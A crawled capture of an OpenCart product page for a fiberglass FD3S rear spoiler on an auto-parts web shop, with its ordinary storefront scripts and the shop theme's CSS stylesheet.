

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roninspeedworks.net/index.php?route=product/product&product_id=62
body_size: 4917
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>FD Ronin Spoiler - Fiberglass</title>
<base href="https://www.roninspeedworks.net/" />
<link href="https://www.roninspeedworks.net/image/data/animated_favicon1.gif" rel="icon" />
<link href="https://www.roninspeedworks.net/index.php?route=product/product&amp;product_id=62" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bloody-black/stylesheet/stylesheet.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
</head>
<body>
<div id="container">
<div id="header">
    <div id="logo"><a href="https://www.roninspeedworks.net/index.php?route=common/home"><img src="https://www.roninspeedworks.net/image/data/RSW_logo.png" title="Ronin Speedworks" alt="Ronin Speedworks" /></a></div>
      <form action="https://www.roninspeedworks.net/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">Currency<br />
                <a title="Euro" onclick="$('input[name=\'currency_code\']').attr('value', 'EUR'); $(this).parent().parent().submit();">€</a>
                        <a title="Pound Sterling" onclick="$('input[name=\'currency_code\']').attr('value', 'GBP'); $(this).parent().parent().submit();">£</a>
                        <a title="US Dollar"><b>$</b></a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="https://www.roninspeedworks.net/index.php?route=product/product&amp;product_id=62" />
  </div>
</form>
  <div id="cart">
  <div class="heading">
    <h4>Shopping Cart</h4>
    <a><span id="cart-total">0 item(s) - $0.00</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div>  <div id="search">
    <div class="button-search"></div>
        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#fff';" />
      </div>
  <div id="welcome">
        Welcome visitor you can <a href="https://www.roninspeedworks.net/index.php?route=account/login">login</a> or <a href="https://www.roninspeedworks.net/index.php?route=account/register">create an account</a>.      </div>
  <div class="links"><a href="https://www.roninspeedworks.net/index.php?route=common/home">Home</a><a href="https://www.roninspeedworks.net/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a><a href="https://www.roninspeedworks.net/index.php?route=account/account">My Account</a><a href="https://www.roninspeedworks.net/index.php?route=checkout/cart">Shopping Cart</a><a href="https://www.roninspeedworks.net/index.php?route=checkout/checkout">Checkout</a></div>
</div>
<div id="menu">
  <ul>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=59">Powertrain (+Steering)</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=70">Drivetrain &amp; Diff</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=60">Body</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=61">Brakes &amp; Suspension</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=63">Miscellaneous</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=64">Apparel</a>
          </li>
      </ul>
</div>
<div id="notification"></div>
<div id="column-left">
    <div class="box">
  <div class="box-heading">Categories</div>
  <div class="box-content">
    <div class="box-category">
      <ul>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=59">Powertrain (+Steering) (11)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=70">Drivetrain &amp; Diff (13)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=60">Body (8)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=61">Brakes &amp; Suspension (8)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=63">Miscellaneous (5)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=64">Apparel (2)</a>
                            </li>
              </ul>
    </div>
  </div>
</div>
    <div class="box">
  <div class="box-heading">Information</div>
  <div class="box-content">
    <ul>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=10">Contact Ronin HERE</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=7">Installation instructions</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=11">Axle warranty info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=6">Shipping and Delivery Info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=5">Returns &amp; Cancellations Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/contact">Contact Us</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
</div>
  </div>
 
<div id="content">  <div class="breadcrumb">
        <a href="https://www.roninspeedworks.net/index.php?route=common/home">Home</a>
         &raquo; <a href="https://www.roninspeedworks.net/index.php?route=product/product&amp;product_id=62">FD Ronin Spoiler - Fiberglass</a>
      </div>
  <h1>FD Ronin Spoiler - Fiberglass</h1>
  <div class="product-info">
        <div class="left">
            <div class="image"><a href="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp1_900x600 (Custom)-900x600.jpg" title="FD Ronin Spoiler - Fiberglass" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp1_900x600 (Custom)-300x200.jpg" title="FD Ronin Spoiler - Fiberglass" alt="FD Ronin Spoiler - Fiberglass" id="image" /></a></div>
                  <div class="image-additional">
                <a href="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp6_900x600 (Custom)-900x600.jpg" title="FD Ronin Spoiler - Fiberglass" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp6_900x600 (Custom)-120x80.jpg" title="FD Ronin Spoiler - Fiberglass" alt="FD Ronin Spoiler - Fiberglass" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp4_900x600 (Custom)-900x600.jpg" title="FD Ronin Spoiler - Fiberglass" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp4_900x600 (Custom)-120x80.jpg" title="FD Ronin Spoiler - Fiberglass" alt="FD Ronin Spoiler - Fiberglass" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp3_900x600 (Custom)-900x600.jpg" title="FD Ronin Spoiler - Fiberglass" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp3_900x600 (Custom)-120x80.jpg" title="FD Ronin Spoiler - Fiberglass" alt="FD Ronin Spoiler - Fiberglass" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp2_900x600 (Custom)-900x600.jpg" title="FD Ronin Spoiler - Fiberglass" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/body/fdtopfuelfrp2_900x600 (Custom)-120x80.jpg" title="FD Ronin Spoiler - Fiberglass" alt="FD Ronin Spoiler - Fiberglass" /></a>
              </div>
          </div>
        <div class="right">
      <div class="description">
                <span>Brand:</span> <a href="https://www.roninspeedworks.net/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">Ronin</a><br />
                <span>Product Code:</span> FD05F<br />
                <span>Availability:</span> In Stock</div>
            <div class="price">Price:                $649.00                <br />
                              </div>
                  <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="62" />
          &nbsp;
          <input type="button" value="Add to Cart" id="button-cart" class="button" />
        </div>
        <div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
        <div><a onclick="addToWishList('62');">Add to Wish List</a><br />
          <a onclick="addToCompare('62');">Add to Compare</a></div>
              </div>
            <div class="review">
        <div><img src="catalog/view/theme/default/image/stars-0.png" alt="0 reviews" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
        <div class="share"><!-- AddThis Button BEGIN -->
          <div class="addthis_default_style"><a class="addthis_button_compact">Share</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 
        </div>
      </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a>
            <a href="#tab-review">Reviews (0)</a>
          </div>
  <div id="tab-description" class="tab-content"><p>
	<span style="color: #ffffff"><span style="background-color:#000000;">Ronin Rear Spoiler for the FD3s:&nbsp; Discontinued by "Top Fuel" in Japan now available through Ronin Speedworks .&nbsp; Real Rad Ronin Rear for Ridiculously Reduced Rubles!&nbsp; One wing in Fiberglass construction.&nbsp; It uses the stock mount point and has a clean but aggressive look.</span></span></p>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp;<span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Continue</a></div>
    </div>
  </div>
        <div class="tags"><b>Tags:</b>
            <a href="https://www.roninspeedworks.net/index.php?route=product/search&amp;filter_tag="></a>
          </div>
    </div>
<script type="text/javascript"><!--
$('.colorbox').colorbox({
	overlayClose: true,
	opacity: 0.5
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=62');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=62',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
if ($.browser.msie && $.browser.version == 6) {
	$('.date, .datetime, .time').bgIframe();
}

$('.date').datepicker({dateFormat: 'yy-mm-dd'});
$('.datetime').datetimepicker({
	dateFormat: 'yy-mm-dd',
	timeFormat: 'h:m'
});
$('.time').timepicker({timeFormat: 'h:m'});
//--></script> 
<div id="footer">
    <div class="column">
    <h3>Information</h3>
    <ul>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=10">Contact Ronin HERE</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=7">Installation instructions</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=11">Axle warranty info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=6">Shipping and Delivery Info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=5">Returns &amp; Cancellations Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.roninspeedworks.net/index.php?route=information/contact">Contact Us</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/return/insert">Returns</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="https://www.roninspeedworks.net/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/voucher">Gift Vouchers</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=affiliate/account">Affiliates</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=product/special">Specials</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/account">My Account</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/order">Order History</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
</div>
<!--
---------------------------------------
 using bloody-black opencart theme
 adapted by cryout creations (www.cryoutcreations.eu)
 from opencart's default theme and our own default-black theme
---------------------------------------
//-->
<div id="powered">Powered By <a href="http://www.opencart.com">OpenCart</a><br /> Ronin Speedworks &copy; 2026<br /><br /></div>
  <div id="themed">
       <a href="http://www.charismaconcepts.com/" target="_blank">Site by CharismaConcepts.com
                  </a>
</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div>
<script type="text/javascript">
function starz(){
     jQuery(img[src*="stars-0.png"]).hide();
}
starz();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.roninspeedworks.net/catalog/view/theme/bloody-black/stylesheet/stylesheet.css
body_size: 14034
content:
/***********************************
*   bloody-black opencart 1.5.x theme
*   version 1.0 (20120815)
*   adapted by cryout creations (www.cryoutcreations.eu)
*   from opencart's default theme and our own 'default-black'
***********************************/

body { background: url("../image/bodybg.jpg") fixed #000; color: #ddd; }

h1, h2, .welcome { color: #7D6E75; }

a, a:visited, a b { color: #EE0000; }

input[type='text'], input[type='password'], textarea, select {
	background: #000000;
	border: 1px solid #3b3b3b;
	color: #ddd; }

#content { background: none; padding: 0px; }

#language {
	left: 350px;
	width: 70px;
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #1c1c1c;
	height: 37px; }
#currency {
	width: 70px;
	height: 37px;
	left: 440px;
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #1c1c1c; }
#currency a {
	padding: 0px 2px;
	border: 0px solid #1c1c1c;
	margin-bottom: 0px; }
#currency a:hover { color: #eee; background: #7B0202; }
#currency a b { color: #fff; }

#header #cart .heading {
	color: #999999;
	border-top: 1px solid #1c1c1c;
	border-left: 1px solid #1c1c1c;
	border-right: 1px solid #1c1c1c;
	height: 36px;
     background: none; }
#header #cart .heading a { color: #EE0000; }
#header #cart .heading h4 { color: #ebebeb; }
#header #cart .heading a span { background: url('../image/arrow-down.png') 100% 50% no-repeat; }
#header #cart .content {
	border: 1px solid #1c1c1c;
	-webkit-box-shadow: 0px 2px 2px #6C0000;
	-moz-box-shadow: 0px 2px 2px #6C0000;
	box-shadow: 0px 2px 2px #6C0000;
	background: #150000;
     color: #ddd !important; }

#header #cart.active .heading {
	border-top: 1px solid #1C1C1C;
	border-left: 1px solid #1C1C1C;
	border-right: 1px solid #1C1C1C;
	-webkit-box-shadow: 0px -2px 2px #6C0000;
	-moz-box-shadow: 0px -2px 2px #6C0000;
	box-shadow: 0px -2px 2px #6C0000;
     background: #150000; }
.mini-cart-total td, .mini-cart-info td { color: #ddd; }
.mini-cart-info td { border-color: #2b2b2b; }
table.radio tr.highlight:hover td { background-color: #3b2b2b; }

#header #cart .cart td { color: #ddd; border-bottom: 1px solid #4b4b4b; }
#header #cart .cart .image img { border: 1px solid #000; }
#header #cart .cart .name small { color: #999; }
#header #cart table.total td { color: #ebebeb; }
#header .button-search { border-right: 1px solid #333; background: url("../image/button-search.png") no-repeat scroll center center transparent; }
#header #search input {
	background: #1c1f24;
	border: 1px solid #333;
	color: #ddd;
	-webkit-box-shadow: 0px 0px 0px #150000;
	-moz-box-shadow: 0px 0px 0px #150000;
	box-shadow: 0px 0px 0px #150000; }
#header .links a { color: #ee0000; }
#header .links a:hover { color: white; }

#menu {
	background: url(../image/bloodymenubg.png) repeat-x #3c3535;
	border: 1px solid #550000;
	-webkit-box-shadow: 0px 2px 2px #620000;
	-moz-box-shadow: 0px 2px 2px #620000;
	box-shadow: 0px 2px 2px #620000; }

#menu > ul > li { z-index: 20; }
#menu > ul > li > div {
     background: #000;
     -webkit-box-shadow: 0px 2px 2px #620000;
	-moz-box-shadow: 0px 2px 2px #620000;
	box-shadow: 0px 2px 2px #620000;
     background: url('../image/menu.png'); }

#menu > ul > li ul > li > a:hover {
	background: #3c3535;
     border-radius: 5px;
     -moz-border-radius: 5px;
     -webkit-border-radius: 5px; }

.success, .warning, .attention, .information {
	color: #fff;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px; }

.success { background: #1E2D09 url('../image/success.png') 10px center no-repeat; border: 1px solid #77B031; }
.warning { background: #400000 url('../image/warning.png') 10px center no-repeat; border: 1px solid #C81111; }
.attention { background: #201800 url('../image/attention.png') 10px center no-repeat; border: 1px solid #A6A600; }
.information { background: #001C2F url('../image/information.png') 10px center no-repeat; border: 1px solid #0C89D3; }

table.form > * > * > td { color: #aaa; }
table.list { border-top: 1px solid #3b3b3b; border-left: 1px solid #3b3b3b; }
table.list td { border-right: 1px solid #3b3b3b; border-bottom: 1px solid #3b3b3b; }
table.list thead td { background-color: #222; }
table.list thead td a, .list thead td { color: #aaa; }

table.list .asc { padding-right: 15px; background: url('../image/asc.png') right center no-repeat; }
table.list .desc { padding-right: 15px; background: url('../image/desc.png') right center no-repeat; }

.pagination { border-top: 1px solid #3b3b3b; }
.pagination .links a { border: 1px solid #3b3b3b; }
.pagination .links b { background: #000; }

/* button */
a.button, input.button {
	color: #FFFFFF;
	background: url('../image/button.png') top left repeat-x;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #900000;
	-moz-box-shadow: 0px 2px 2px #900000;
	box-shadow: 0px 2px 2px #900000; }
a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px; }
input.button { }
a.button:hover, input.button:hover { background: url('../image/button-active.png') repeat-x; }


.buttons {
	background: #000;
	border: 1px solid #3b3b3b;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px; }

.htabs { height: 30px; border-bottom: 1px solid #3b3b3b; }
.htabs a {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
	background: #000;
	color: #aaa;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px; }

.htabs a.selected {	background: url("../image/background.png") repeat-x scroll 0 0 #222; }
.tab-content {
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b;
	-webkit-border-radius: 0px 0px 7px 7px;
	-moz-border-radius: 0px 0px 7px 7px;
	-khtml-border-radius: 0px 0px 7px 7px;
	border-radius: 0px 0px 7px 7px;
     background: url('../image/darkbox.png') repeat; }
.box .box-heading {
	border: 1px solid #353535;
	background: url('../image/background.png') repeat-x #000;
	color: #ebebeb; }
.box .box-content {
	background: #000;
	border-left: 1px solid #353535;
	border-right: 1px solid #353535;
	border-bottom: 1px solid #353535; }
.box-product {
	width: auto;
	text-align: center;
	overflow: hidden; }
#column-right .box-product,
#column-left .box-product { padding-left: none; }
#content .box-product { padding-left: 15px; text-align: left; }

.box-product > div {
	width: 128px;
	margin-right: 15px;
	margin-bottom: 15px;
	text-align: center; }

#column-right .box-product > div,
#column-left .box-product > div { width: 158px; margin-right: none; }
#content .box-product > div { width: 139px; margin-right: 15px; }

.box-product .image img { border: 1px solid #353535; }
#column-right .box-product .image img, #column-right .box-product .image img { }

.box-product .name a { color: #ee0000; }
.box-product .price { color: #ddd; }

.box-category > ul > li + li { border-top: 1px solid #3b3b3b; }
.box-category > ul > li > a { color: #ddd; }

.box-product .price-old,
.product-grid .price-old,
.product-info .price-old,
.compare-info .price-old { color: #6f0000; }

#content .content {
	border: 1px solid #3b3b3b;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
     background: url('../image/darkbox.png') repeat; }

.category-info .image { border: 1px solid #353535; }
.category-info p { text-align: justify; text-indent: 15px; }

.manufacturer-list { border: 1px solid #3b3b3b; }
.manufacturer-heading { background: #222; }

.product-filter { border-bottom: 1px solid #3b3b3b; }
.product-filter .display, .product-filter .sort, .product-filter .limit, .product-list .description,
.product-list .wishlist a, .product-list .compare a, .product-grid .price, .product-grid .wishlist a,
.product-grid .compare a { color: #aaa; }
.product-grid .wishlist a, .product-grid .compare a { background-position: 7px center; margin-left: 0px; }
.product-list > div { overflow: hidden; /* value "auto" displays scrollbar when prod image is clicked */ }
.product-list > div + div { border-top: 1px solid #3b3b3b; }
.product-list .name a, .product-grid .name a { color: #EE0000; }
.product-list .image img { border: 1px solid #353535; }
.product-list .price {
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	color: white; }
.product-grid > div { width: 134px; /* more checks tbd */ text-align: center; }
#column-left + #content .product-grid > div, #column-right + #content .product-grid > div { width: 130px; }
.product-info > .right { background: url('../image/darkbox.png') repeat; }
.product-grid .image img { border: 1px solid #353535; }
.product-info .image { border: 1px solid #353535; background: url('../image/darkbox.png') repeat; }
.product-info .image-additional img { border: 1px solid #3b3b3b; }
.product-info .description {
	border-top: 1px solid #353535;
	border-bottom: 1px solid #353535;
	color: #aaa; }
.product-info .description span, .product-info .description a { color: #ddd; }
.product-info .price {
	border-bottom: 1px solid #353535;
	color: #eee; }
.product-info .price .discount { color: #eee; }
.product-info .options {
	border-bottom: 1px solid #353535;
	color: #aaa; }
.product-info .option-image img { border: 1px solid #2b2b2b; }
.product-info .cart { border-bottom: 1px solid #353535; color: #ddd; }
.product-info .review {
	color: #ddd;
	border: 1px solid #353535;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px; }
.product-info .review > div { border-bottom: 0px solid #353535; }
.product-info .review > div > span { color: #EE0000; }

.attribute, .compare-info {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b; }
.attribute thead td, .attribute thead tr td:first-child {
	color: #aaa;
	background: #222; }
.attribute tr td:first-child { color: #ddd; }
.attribute td {
	border-right: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }
.compare-info { background: url('../image/darkbox.png') repeat; }
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #fff;
	background: #1b1b1b; }
